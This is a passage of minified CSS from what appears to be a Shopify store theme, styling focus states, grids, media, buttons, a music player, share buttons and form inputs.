none;}.disclosure-has-popup[open]>summary::before {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;display: block;cursor: default;content: " ";background: 0 0;}.disclosure-has-popup>summary::before {display: none;}.disclosure-has-popup[open]>summary+* {z-index: 100;}.no-js .focus-inset:focus:not(:focus-visible), .no-js .focus-offset:focus:not(:focus-visible), .no-js :focus:not(:focus-visible), :focus {outline: 0;box-shadow: none;}:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focused, .no-js :focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.3rem;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.focus-inset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focused.focus-inset, .no-js .focus-inset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: -0.2rem;box-shadow: 0 0 0.2rem 0 rgba(var(--color-foreground), 0.3);}.focus-none {box-shadow: none !important;outline: 0 !important;}.focus-offset:focus-visible {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.focus-offset.focused, .no-js .focus-offset:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 1rem;box-shadow: 0 0 0 1rem rgb(var(--color-background)), 0 0 0.2rem 1.2rem rgba(var(--color-foreground), 0.3);}.rte:after {clear: both;content: "";display: block;}.rte>p:first-child {margin-top: 0;}.rte>p:last-child {margin-bottom: 0;}.rte table {table-layout: fixed;}@media screen and (min-width: 750px) {.rte table td {padding-left: 1.2rem;padding-right: 1.2rem;}}.rte img {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));margin-bottom: var(--media-shadow-vertical-offset);}.rte ul, .rte ol {list-style-position: inside;padding-left: 2rem;}.rte li {list-style: inherit;}.rte li:last-child {margin-bottom: 0;}.rte a {color: rgba(var(--color-link), var(--alpha-link));text-underline-offset: 0.3rem;text-decoration-thickness: 0.1rem;transition: text-decoration-thickness var(--duration-short) ease;}.rte a:hover {color: rgb(var(--color-link));text-decoration-thickness: 0.2rem;}.rte blockquote {display: inline-flex;}.rte blockquote>* {margin: -0.5rem 0 -0.5rem 0;}.content-rte>* {margin: 0;}.content-rte>*+* {margin-top: 2rem;}.content-rte>product-form {display: block;}.block-margins>*:first-child, .block-margins>style:first-child+* {margin-top: 0 !important;}.block-margins>*:last-child {margin-bottom: 0 !important;}.title, .title-wrapper-with-link {margin: 3rem 0 2rem;}.title-wrapper-with-link .title {margin: 0;}.title .link {font-size: inherit;}.title-wrapper {margin-bottom: 3rem;}.title-wrapper-with-link {display: flex;justify-content: center;align-items: flex-end;gap: 1rem;margin-bottom: 3rem;flex-wrap: wrap;}.title-wrapper-with-link--spacing {justify-content: space-between;}.title--primary {margin: 4rem 0;}.title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down {padding-left: 1.5rem;padding-right: 1.5rem;}.title-wrapper-with-link .link-with-icon {margin: 0;flex-shrink: 0;display: flex;align-items: center;}.title-wrapper-with-link a {color: rgb(var(--color-link));margin-top: 0;flex-shrink: 0;}.title-wrapper--no-top-margin, .title-wrapper--no-top-margin>.title {margin-top: 0;}.title-with-highlight {--hightlight-color: rgb(var(--accent-color));}.title-with-highlight strong {color: var(--hightlight-color);font-weight: var(--font-heading-weight);}.subtitle {font-size: 1.8rem;line-height: calc(1 + 0.8 / var(--font-body-scale));letter-spacing: 0.06rem;color: rgba(var(--color-foreground), 0.7);}.subtitle--small {font-size: 1.4rem;letter-spacing: 0.1rem;}.subtitle--medium {font-size: 1.6rem;letter-spacing: 0.08rem;}.collage-wrapper-title, .collection-hero__title, .collection__title, .main-page-title, .page-title, .title--primary, .title-wrapper, .title-wrapper--no-top-margin, .title-wrapper--self-padded-mobile, .title-wrapper--self-padded-tablet-down, .title-wrapper-with-link {text-align: center;}section-group {display: block;}.section-group-grid {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;}.section-group__container .page-width, .section-group__container div[class*="-padding"] {padding: 0;}.section-group__container .section-group__container__child-grid {grid-template-columns: repeat(1, 1fr);}.section-group__container {width: 100%;min-width: 0;}@media screen and (max-width: 999px) {.section-group-grid {grid-template-columns: repeat(1, 1fr);}.section-group-grid--mobile-reverse .section-group__section-two-container {order: -1;}}.grid {display: flex;flex-wrap: wrap;align-items: flex-start;margin-bottom: 2rem;padding: 0;column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);}.grid--stretch, .grid--stretch ul.splide__list {align-items: stretch;}.grid--stretch .splide__slide__container {height: 100%;}.grid:last-child, .mb-0 {margin-bottom: 0;}.grid__item {width: calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow: 1;flex-shrink: 0;}.grid--gapless.grid {column-gap: 0;row-gap: 0;}.grid--1-col .grid__item {max-width: 100%;width: 100%;}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3);}@media screen and (min-width: 750px) {.page-width {padding: 0 5rem;}.page-width--narrow {padding: 0 9rem;}.page-width-desktop {padding: 0;}.page-width-tablet {padding: 0 5rem;}.desktop-full-page, .desktop-full-page-no-padding {max-width: none;}.desktop-full-page-no-padding {padding-left: 0;padding-right: 0;}.section+.section {margin-top: var(--spacing-sections-desktop);}.element-margin {margin-top: calc(5rem + var(--page-width-margin));}blockquote {padding-left: 1.5rem;}.caption {font-size: 1.2rem;}hr {margin: 7rem 0;}.disclosure-has-popup[open]>summary+* {z-index: 4;}.facets .disclosure-has-popup[open]>summary+* {z-index: 2;}.title-wrapper--self-padded-mobile {padding-left: 0;padding-right: 0;}.grid {column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);}.grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--3-col .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}}.grid--2-col .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}@media screen and (min-width: 750px) {.grid--2-col .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--4-col-tablet .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-tablet .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}}@media screen and (max-width: 989px) {.grid--1-col-tablet-down .grid__item {width: 100%;max-width: 100%;}.slider--tablet.grid--peek {margin: 0;width: 100%;}.slider--tablet.grid--peek .grid__item {box-sizing: content-box;margin: 0;}}@media screen and (min-width: 990px) {.page-width--narrow {max-width: 72.6rem;padding: 0;}.page-width-desktop {max-width: var(--page-width);padding: 0 5rem;}.large-up-hide {display: none !important;}.title, .title-wrapper-with-link {margin: 5rem 0 3rem;}.title--primary {margin: 2rem 0;}.title-wrapper-with-link {align-items: center;}.title-wrapper-with-link .title {margin-bottom: 0;}.title-wrapper--self-padded-tablet-down {padding-left: 0;padding-right: 0;}.grid--6-col-desktop .grid__item {width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width: calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);}.grid--5-col-desktop .grid__item {width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width: calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);}.grid--4-col-desktop .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width: calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);}.grid--3-col-desktop .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width: calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);}.grid--2-col-desktop .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-desktop {flex: 0 0 100%;max-width: 100%;}.grid--1-col-desktop .grid__item {width: 100%;max-width: 100%;}}@media screen and (max-width: 749px) {.small-hide {display: none !important;}.mobile-full-page {max-width: none !important;padding-left: 0;padding-right: 0;}.mobile-page-width-padding {padding-left: 1.5rem;padding-right: 1.5rem;}.page-width--mobile-narrow {width: calc(100% - 4rem / var(--font-body-scale));margin-left: auto;margin-right: auto;}.grid__item.slider__slide--full-width {width: 100%;max-width: none;}.grid--peek.slider--mobile {margin: 0;width: 100%;}.grid--peek.slider--mobile .grid__item {box-sizing: content-box;margin: 0;}.grid--peek .grid__item {min-width: 35%;}.grid--peek.slider .grid__item:first-of-type {margin-left: 1.5rem;}.grid--peek.slider:after {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) / 2);}.grid--peek .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem);}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item, .slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item {width: calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem);}}@media screen and (min-width: 750px) and (max-width: 989px) {.medium-hide {display: none !important;}.slider--tablet.grid--peek .grid__item {width: calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item {width: calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item, .slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem);}.slider--tablet.grid--peek .grid__item:first-of-type {margin-left: 1.5rem;}.grid--2-col-tablet-down .grid__item {width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);}.grid--1-col-tablet-down.grid--peek .grid__item {width: calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem);}}.media {display: block;background-color: rgba(var(--color-foreground), 0.1);overflow: hidden;}.media--transparent {background-color: transparent;}.media model-viewer, .media> :not(.zoom):not(.deferred-media__poster-button) {display: block;max-width: 100%;position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.media>img, .media>video, .media>internal-video video {object-fit: cover;object-position: center center;transition: opacity 0.4s cubic-bezier(0.25, 0.46, 0.45, 0.94);}.media>internal-video video {width: 100%;height: 100%;}.media--fit-contain>img, .media--fit-contain>video, .media--fit-contain>internal-video video {object-fit: contain;}.media--square {padding-bottom: 100%;}.media--portrait {padding-bottom: 125%;}.media--landscape {padding-bottom: 66.6%;}.media--cropped {padding-bottom: 56%;}.media--16-9 {padding-bottom: 56.25%;}.media--circle {padding-bottom: 100%;border-radius: 50%;}.media.media--hover-effect>img+img {opacity: 0;}.media-background {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;pointer-events: none;}deferred-media, details[open] .modal-overlay {display: block;}.button, .cart__dynamic-checkout-buttons [role="button"], .cart__dynamic-checkout-buttons iframe, .customer button, .shopify-challenge__button, .shopify-payment-button [role="button"], button.shopify-payment-button__button--unbranded {--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius: var(--buttons-radius-outset);position: relative;font-weight: 700;}.button, .customer button, .shopify-challenge__button, button.shopify-payment-button__button--unbranded {min-width: calc(12rem + var(--buttons-border-width) * 2);min-height: calc(4.5rem + var(--buttons-border-width) * 2);font-weight: 700;}.shopify-payment-button__button--branded {z-index: auto;}.cart__dynamic-checkout-buttons iframe {box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text), var(--shadow-opacity));}.button, .customer button, .shopify-challenge__button {display: inline-flex;justify-content: center;align-items: center;border: 0;padding: 0 3rem;font: inherit;text-decoration: none;color: rgb(var(--color-button-text));transition: box-shadow var(--duration-short) ease;-webkit-appearance: none;appearance: none;background-color: rgba(var(--color-button), var(--alpha-button-background));font-weight: 700;z-index: 0;}.button span {position: relative;z-index: 2;}.button--prefix-icon .button__label::before, .button--suffix-icon .button__label::after {content: "";font-size: inherit;display: block;width: var(--icon-scale);height: var(--icon-scale);background-size: cover;background-position: center;position: absolute;top: 50%;transform: translateY(-50%);}.button--prefix-icon .button__label {padding-left: calc(var(--icon-scale) + var(--icon-spacing));}.button--prefix-icon .button__label::before {left: 0;}.button--suffix-icon .button__label {padding-right: calc(var(--icon-scale) + var(--icon-spacing));}.button--suffix-icon .button__label::after {right: 0;}.button.loading .button__label::before, .button.loading .button__label::after {display: none;}.button.loading .loading-overlay__spinner {display: flex !important;}.music-player__btn, .scroll-to-top-btn {display: flex;border-radius: 50%;box-shadow: 0.1rem 0.1rem 1rem rgba(0, 0, 0, 0.3);}.select__select, .text-area {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.button:before, .cart__dynamic-checkout-buttons [role="button"]:before, .customer button:before, .shopify-challenge__button:before, .shopify-payment-button [role="button"]:before, .shopify-payment-button__button--unbranded:before {content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: -1;border-radius: var(--buttons-radius-outset);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.button:after, .customer button:after, .shopify-challenge__button:after, .shopify-payment-button__button--unbranded:after {content: "";position: absolute;top: var(--buttons-border-width);right: var(--buttons-border-width);bottom: var(--buttons-border-width);left: var(--buttons-border-width);z-index: 1;border-radius: var(--buttons-radius);box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));transition: box-shadow var(--duration-short) ease;}.button:not([disabled]):hover::after, .customer button:hover::after, .shopify-challenge__button:hover::after, .shopify-payment-button__button--unbranded:hover::after {--border-offset: 1.3px;box-shadow: 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), 0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button), var(--alpha-button-background));}.button--secondary:before, .button--secondary:after {--border-opacity: var(--buttons-border-opacity);}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: 0;box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0 0.5rem rgba(var(--color-foreground), 0.5), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.button:focus:not(:focus-visible):not(.focused), .shopify-payment-button [role="button"]:focus:not(:focus-visible):not(.focused), .shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused) {box-shadow: inherit;}.button::selection, .customer button::selection, .shopify-challenge__button::selection {background-color: rgba(var(--color-button-text), 0.3);}.button, .button-label, .customer button, .shopify-challenge__button {font-size: 1.6rem;letter-spacing: 0.1rem;line-height: calc(1 + 0.2 / var(--font-body-scale));}.button--tertiary {font-size: 1.2rem;padding: 1rem 1.5rem;min-width: calc(9rem + var(--buttons-border-width) * 2);min-height: calc(3.5rem + var(--buttons-border-width) * 2);}.button--small {padding: 1.2rem 2.6rem;}.button--has-spinner:not(.loading) .loading-overlay__spinner {display: none;}.mb-1em {margin-bottom: 1em;}.btn--mt-center {margin: 1em auto 0;width: fit-content;display: flex;}.scroll-to-top-btn {width: 4rem;height: 4rem;justify-content: center;align-items: center;padding: 0.5rem;overflow: hidden;border: none;}.scroll-to-top-btn svg {width: 2.2rem;height: 2.2rem;pointer-events: none;}.music-player, .scroll-to-top-btn {--sticky-atc-offset: 0px;position: fixed;transition: 0.15s ease-in-out;bottom: calc(var(--offset-y) + var(--sticky-atc-offset));z-index: 2;}.music-player-bottom-left, .scroll-to-top-btn-bottom-left {left: var(--offset-x);}.music-player-bottom-center, .scroll-to-top-btn-bottom-center {left: 50%;transform: translateX(-50%);}.music-player-bottom-right, .scroll-to-top-btn-bottom-right {right: var(--offset-x);}.music-player {background: 0 0;}.music-player__audio {width: 0;height: 0;}.music-player__btn {width: 5rem;height: 5rem;justify-content: center;align-items: center;position: relative;z-index: 0;background: rgb(var(--color-background));border: none;}.music-player__btn svg {color: rgb(var(--color-foreground));height: 2.5rem;pointer-events: none;}.ripple-animation::after, .ripple-animation::before {content: "";display: block;position: absolute;top: 0;left: 0;bottom: 0;right: 0;z-index: -1;border-radius: 50%;border: solid 1px rgb(var(--color-background));animation: 2s linear infinite ripple;}.ripple-animation::after {animation-delay: 1s;}.music-player__btn--paused .music-player__btn__paused-icon, .music-player__btn--playing .music-player__btn__playing-icon, .share-button__close:not(.hidden)+.share-button__copy {display: none;}.music-player__btn__playing-icon {transform: translateX(10%);}@keyframes ripple {0% {opacity: 0;transform: none;}20%, 70% {opacity: 1;}100% {opacity: 0;transform: scale(1.5);}}.button.disabled, .button:disabled, .button[aria-disabled="true"], .customer button.disabled, .customer button:disabled, .customer button[aria-disabled="true"], .quantity__button.disabled {cursor: not-allowed;opacity: 0.5;}.button--full-width {display: flex;width: 100%;}.button--large-text {font-size: 1.9rem;}.button.loading {color: transparent;position: relative;}.button.loading>.loading-overlay__spinner {top: 50%;left: 50%;transform: translate(-50%, -50%);position: absolute;z-index: 2;height: 100%;display: flex;align-items: center;}.header__icon:hover .icon, .modal__close-button:hover .icon, .share-button__fallback button:hover svg {transform: scale(1.07);}.button.loading>.loading-overlay__spinner .spinner, .share-button details {width: fit-content;}.button.loading>.loading-overlay__spinner .path {stroke: rgb(var(--color-button-text));}@media (hover: hover) {.link-btns--arrow a.button:not([aria-disabled="true"]), .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary) {transition: 0.3s ease-in-out;overflow: hidden;}.link-btns--arrow a.button:not([aria-disabled="true"])::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary)::before {top: 50%;right: 3rem;left: auto;bottom: auto;z-index: 1;box-shadow: none;border-radius: 0;background: rgb(var(--color-button-text));transform: translate(calc(3rem + 100%), -50%);height: 0.65em;width: 2em;clip-path: polygon(0% 32%, 70% 32%, 70% 0%, 100% 50%, 70% 100%, 70% 68%, 0% 68%);transition: transform 0.3s ease-in-out;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover {padding-right: 6rem;}.link-btns--arrow a.button:not([aria-disabled="true"]):hover::before, .action-btns--arrow button.button:not([disabled], [disabled="true"], .button--tertiary):hover::before {transform: translate(50%, -50%);}.link-btns--center a.button:not([aria-disabled="true"])::before, .link-btns--left a.button:not([aria-disabled="true"])::before, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::before, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::before {--alpha-button-background: 1;background-color: rgba(var(--color-button-text), var(--alpha-button-background));background: none;z-index: -2;box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity)), inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text), var(--border-opacity)), inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button), var(--alpha-button-background));}.link-btns--center a.button:not([aria-disabled="true"]), .link-btns--left a.button:not([aria-disabled="true"]), .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.3s;background-color: transparent;transition: color var(--transition-duration);}.link-btns--center a.button:not([aria-disabled="true"])::after, .link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgba(var(--color-button), var(--alpha-button-background));z-index: -1;transition: transform var(--transition-duration);box-shadow: none;}.link-btns--center a.button--secondary:not([aria-disabled="true"])::after, .link-btns--left a.button--secondary:not([aria-disabled="true"])::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary)::after {background-color: rgb(var(--color-button-text));transform: scaleX(0);}.link-btns--center a.button:not([aria-disabled="true"], .button--secondary)::after, .link-btns--left a.button:not([aria-disabled="true"], .button--secondary)::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--secondary, .button--tertiary)::after {top: 0;right: 0;bottom: 0;left: 0;}.link-btns--center a.button:not([aria-disabled="true"]):hover, .link-btns--left a.button:not([aria-disabled="true"]):hover, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover {color: rgb(var(--color-button));}.link-btns--center a.button:not([aria-disabled="true"]):hover::after, .link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--center button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(0);}.link-btns--center a.button--secondary:not([aria-disabled="true"]):hover::after, .link-btns--left a.button--secondary:not([aria-disabled="true"]):hover::after, .action-btns--center button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after, .action-btns--left button.button--secondary:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform: scaleX(1);}.link-btns--left a.button:not([aria-disabled="true"]), .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary) {--transition-duration: 0.4s;}.link-btns--left a.button:not([aria-disabled="true"])::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary)::after {transform-origin: left;}.link-btns--left a.button:not([aria-disabled="true"]):hover::after, .action-btns--left button.button:not([disabled], [disabled="true"], .button--tertiary):hover::after {transform-origin: right;}.action-btns--arrow button.button.loading:not(.button--tertiary)::before {background: none;}.action-btns--arrow button.button.loading:not(.button--tertiary), .action-btns--center button.button.loading:not(.button--tertiary), .action-btns--left button.button.loading:not(.button--tertiary) {color: transparent;transition: color 0s;}.action-btns--center button.button.loading:not(.button--tertiary):hover .path, .action-btns--left button.button.loading:not(.button--tertiary):hover .path {stroke: rgb(var(--color-button));}}.share-button {display: block;position: relative;}.share-button__button {font-size: 1.4rem;display: flex;align-items: center;color: rgb(var(--color-link));margin-left: 0;padding-left: 0;min-height: 2.5rem;}.share-button__button, .share-button__fallback button {cursor: pointer;background-color: transparent;border: none;}.share-button__button .icon-share {height: 1.2rem;margin-right: 1rem;min-width: 1.3rem;}.share-button__fallback {display: flex;align-items: center;position: absolute;top: 3rem;left: 0.1rem;z-index: 3;width: 100%;min-width: max-content;border-radius: var(--inputs-radius);border: 0;}.customer .field:after, .customer select:after, .field:after, .localization-form__select:after, .quantity:after, .select:after, .share-button__fallback:after {pointer-events: none;content: "";position: absolute;top: var(--inputs-border-width);right: var(--inputs-border-width);bottom: var(--inputs-border-width);left: var(--inputs-border-width);border: 0.1rem solid transparent;border-radius: var(--inputs-radius);box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));transition: box-shadow var(--duration-short) ease;z-index: 1;}.field, .select, .text-area {position: relative;width: 100%;}.quantity:before, .share-button__fallback:before {background: rgb(var(--color-background));pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.share-button__fallback button {width: 4.4rem;height: 4.4rem;padding: 0;flex-shrink: 0;display: flex;justify-content: center;align-items: center;position: relative;right: var(--inputs-border-width);}.share-button__fallback button:hover {color: rgba(var(--color-foreground), 0.9);}.share-button__close, .share-button__copy {background-color: transparent;color: rgb(var(--color-foreground));}.share-button__close:focus-visible, .share-button__copy:focus-visible {background-color: rgb(var(--color-background));z-index: 2;}.share-button__close:focus, .share-button__copy:focus {background-color: rgb(var(--color-background));z-index: 2;}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused), .field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused) {background-color: inherit;}.share-button__fallback .field:after, .share-button__fallback .field:before {content: none;}.share-button__fallback .field {border-radius: 0;min-width: auto;min-height: auto;transition: none;}.share-button__fallback .field__input:-webkit-autofill, .share-button__fallback .field__input:focus {outline: 0.2rem solid rgba(var(--color-foreground), 0.5);outline-offset: 0.1rem;box-shadow: 0 0 0 0.1rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);}.share-button__fallback .field__input {box-shadow: none;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;filter: none;min-width: auto;min-height: auto;}.share-button__fallback .field__input:hover {box-shadow: none;}.share-button__fallback .icon {width: 1.5rem;height: 1.5rem;}.share-button__message:not(:empty) {display: flex;align-items: center;width: 100%;height: 100%;margin-top: 0;padding: 0.8rem 0 0.8rem 1.5rem;margin: var(--inputs-border-width);}.share-button__message:not(:empty):not(.hidden)~* {display: none;}.list-social {display: flex;flex-wrap: wrap;justify-content: flex-end;}@media only screen and (max-width: 749px) {.list-social {justify-content: center;}}.list-social__item .icon {height: 1.8rem;width: 1.8rem;}.list-social__link {align-items: center;display: flex;padding: 1.3rem;color: rgb(var(--color-foreground));}.list-social__link:hover .icon {transform: scale(1.07);}.customer .field input, .customer select, .field__input, .select__select {-webkit-appearance: none;appearance: none;background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));font-size: 1.6rem;width: 100%;box-sizing: border-box;transition: box-shadow var(--duration-short) ease;border-radius: var(--inputs-radius);height: 4.5rem;min-height: calc(var(--inputs-border-width) * 2);min-width: calc(7rem + (var(--inputs-border-width) * 2));position: relative;border: 0;}.customer .field:before, .customer select:before, .field:before, .localization-form__select:before, .select:before {pointer-events: none;content: "";position: absolute;top: 0;right: 0;bottom: 0;left: 0;border-radius: var(--inputs-radius-outset);box-shadow: var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text), var(--inputs-shadow-opacity));z-index: -1;}.select__select {font-size: 1.4rem;color: rgba(var(--color-foreground), 0.9);}.customer .field:hover.field:after, .customer select:hover.select:after, .field:hover.field:after, .localization-form__select:hover.localization-form__select:after, .select:hover.select:after, .select__select:hover.select__select:after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus-visible, .customer select:focus-visible, .field__input:focus-visible, .localization-form__select:focus-visible.localization-form__select:after, .select__select:focus-visible {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-hover-border-opacity));outline: 0;border-radius: var(--inputs-radius);}.localization-form__select:focus {outline: 0;box-shadow: none;}.select, .text-area {display: flex;}.customer select+svg, .select .icon-caret {height: 0.6rem;pointer-events: none;position: absolute;top: 50%;transform: translateY(-50%);right: calc(var(--inputs-border-width) + 1.5rem);}.customer select, .select__select {cursor: pointer;line-height: calc(1 + 0.6 / var(--font-body-scale));padding: 0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin: var(--inputs-border-width);min-height: calc(var(--inputs-border-width) * 2);}.select {--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity);}.select::after {--color-foreground: var(--pickers-border-color);}.select:hover {--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity);}.select__select {background: linear-gradient(rgba(var(--accent-color), var(--pickers-overlay-opacity)), rgba(var(--accent-color), 